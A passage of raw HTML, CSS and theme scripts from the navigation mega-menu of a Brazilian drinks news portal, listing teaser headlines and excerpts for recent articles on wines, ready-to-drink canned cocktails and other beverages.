                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/like-wine-celebra-150-anos-da-bulova-brasil/" rel="bookmark" class="td-image-wrap " title="LIKE WINE CELEBRA 150 ANOS DA BULOVA BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/like-wine-bulova-mesa-de-bar6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/like-wine-celebra-150-anos-da-bulova-brasil/" rel="bookmark" title="LIKE WINE CELEBRA 150 ANOS DA BULOVA BRASIL">LIKE WINE CELEBRA 150 ANOS DA BULOVA BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T10:09:00-03:00" >1 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/like-wine-celebra-150-anos-da-bulova-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Like Wine celebra 150 anos da Bulova Brasil com coleção exclusiva e limitada de espumantes em lata inspirada em Nova York</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vindima-na-chandon/" rel="bookmark" class="td-image-wrap " title="VINDIMA NA CHANDON" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/chandon-vindima-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vindima-na-chandon/" rel="bookmark" title="VINDIMA NA CHANDON">VINDIMA NA CHANDON</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T10:03:00-03:00" >31 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vindima-na-chandon/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chandon promove em janeiro uma vindima especial para revelar como nascem os icônicos espumantes da marca</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_661" data-td_block_id="tdi_53_661"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_661" data-td_block_id="tdi_53_661"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/"><div class="tdb-menu-item-text">OUTRAS BEBIDAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_6cf td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_6cf" >
<style>
/* custom css */
.tdi_54_6cf .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_54_6cf .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_54_6cf .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_54_6cf .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_54_6cf:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_6cf:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_6cf.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_6cf.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_6cf .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_6cf .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_6cf .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_6cf .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_6cf .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_54_6cf .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54_6cf .entry-thumb{
					background-position: center 50%;
				}.tdi_54_6cf .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_6cf .td-module-meta-info,
				.ie11 .tdi_54_6cf .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_6cf .td-post-vid-time{
					display: block;
				}.tdi_54_6cf .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_54_6cf .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_6cf .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_6cf .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_6cf .td-post-category{
					display: inline-block;
				}.tdi_54_6cf .td-post-author-name{
					display: none;
				}.tdi_54_6cf .entry-review-stars{
					display: inline-block;
				}.tdi_54_6cf .td-icon-star,
                .tdi_54_6cf .td-icon-star-empty,
                .tdi_54_6cf .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_6cf .td-module-comments{
					display: none;
				}.tdi_54_6cf .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_6cf:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_54_6cf .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_6cf .block-mega-child-cats{
					width: 160px;
				}.tdi_54_6cf .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_6cf .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_6cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_6cf .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_6cf .td-module-container:before{
					bottom: -13px;
				}.tdi_54_6cf .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_6cf .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_54_6cf .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_54_6cf .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_54_6cf .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_6cf .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_6cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_6cf .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_6cf .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_54_6cf .td-module-container:before{
					bottom: -13px;
				}.tdi_54_6cf .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_6cf .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_6cf .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_6cf .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_6cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_6cf .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_6cf .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_54_6cf = new tdBlock();
block_tdi_54_6cf.id = "tdi_54_6cf";
block_tdi_54_6cf.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_6cf","tdc_css_class_style":"tdi_54_6cf_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54_6cf"}';
block_tdi_54_6cf.td_column_number = "3";
block_tdi_54_6cf.block_type = "tdb_header_mega_menu";
block_tdi_54_6cf.post_count = "5";
block_tdi_54_6cf.found_posts = "290";
block_tdi_54_6cf.header_color = "";
block_tdi_54_6cf.ajax_pagination_infinite_stop = "";
block_tdi_54_6cf.max_num_pages = "58";
tdBlocksArray.push(block_tdi_54_6cf);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_6cf class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/" rel="bookmark" class="td-image-wrap " title="LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/lamas-rtd-sky-kush-ice-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/" rel="bookmark" title="LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS">LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:01:00-03:00" >9 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A destilaria mineira Lamas lança drink em lata com whisky, limão e terpenos canábicos com 6% de teor alcoólico</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" class="td-image-wrap " title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/campo-largo-novo-visual-agua-de-coco-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL">ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:07:00-03:00" >5 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Água de Coco Campo Largo apresenta nova identidade visual com foco em naturalidade e frescor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/conheca-o-licor-brasileiro-misterioso-premiado-em-concurso-mundial/" rel="bookmark" class="td-image-wrap " title="CONHEÇA O LICOR BRASILEIRO MISTERIOSO PREMIADO EM CONCURSO MUNDIAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/golden-massala-esa-de-bar2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/conheca-o-licor-brasileiro-misterioso-premiado-em-concurso-mundial/" rel="bookmark" title="CONHEÇA O LICOR BRASILEIRO MISTERIOSO PREMIADO EM CONCURSO MUNDIAL">CONHEÇA O LICOR BRASILEIRO MISTERIOSO PREMIADO EM CONCURSO MUNDIAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:33:00-03:00" >19 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/conheca-o-licor-brasileiro-misterioso-premiado-em-concurso-mundial/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Conheça a história de um licor com sabor misterioso produzido no Brasil que foi premiado em concurso mundial em Londres</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/nieto-senetiner-lanca-linha-de-drinks-prontos-para-beber-a-base-de-vinho/" rel="bookmark" class="td-image-wrap " title="NIETO SENETINER LANÇA LINHA DE DRINKS PRONTOS PARA BEBER À BASE DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/grand-cru-camila-cocktail-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/nieto-senetiner-lanca-linha-de-drinks-prontos-para-beber-a-base-de-vinho/" rel="bookmark" title="NIETO SENETINER LANÇA LINHA DE DRINKS PRONTOS PARA BEBER À BASE DE VINHO">NIETO SENETINER LANÇA LINHA DE DRINKS PRONTOS PARA BEBER À BASE DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:33:00-03:00" >16 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/nieto-senetiner-lanca-linha-de-drinks-prontos-para-beber-a-base-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Nieto Senetiner lança a linha Camila Cocktail de drinks prontos para beber à base de vinho e botânicos naturais</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/smirnoff-ice-lanca-latas-que-zoam/" rel="bookmark" class="td-image-wrap " title="SMIRNOFF ICE LANÇA LATAS QUE ZOAM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/smirnoff-ice-verdade-na-lata-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/smirnoff-ice-lanca-latas-que-zoam/" rel="bookmark" title="SMIRNOFF ICE LANÇA LATAS QUE ZOAM">SMIRNOFF ICE LANÇA LATAS QUE ZOAM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T10:05:00-03:00" >10 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/smirnoff-ice-lanca-latas-que-zoam/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Smirnoff Ice apresenta novas latas que provocam amigos que gostam de se zoar com muito bom humor</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_6cf" data-td_block_id="tdi_54_6cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_6cf" data-td_block_id="tdi_54_6cf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/"><div class="tdb-menu-item-text">MERCADO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_e9c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_e9c" >
<style>
/* custom css */
.tdi_55_e9c .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_55_e9c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_55_e9c .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_55_e9c .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_55_e9c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55_e9c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_e9c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_e9c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_e9c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_e9c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55_e9c .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_e9c .td_block_inner{
					margin-left: -11px;
